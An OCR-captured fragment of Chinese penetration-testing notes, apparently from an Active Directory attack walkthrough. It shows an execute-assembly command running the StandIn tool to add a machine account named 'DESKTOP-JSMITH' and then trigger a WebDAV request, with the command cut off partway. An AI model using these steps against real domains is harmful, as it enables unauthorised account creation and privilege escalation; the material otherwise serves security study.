
也可以使用
execute-assembly 
/Users/giaogiao/Desktop/tools/Tools/内
网/StandIn_v13_Net35_45/StandIn_v13_Net45.exe  --
在当前权限下添加一个DESKTOP-JSMITH的机器账户
触发webdav请求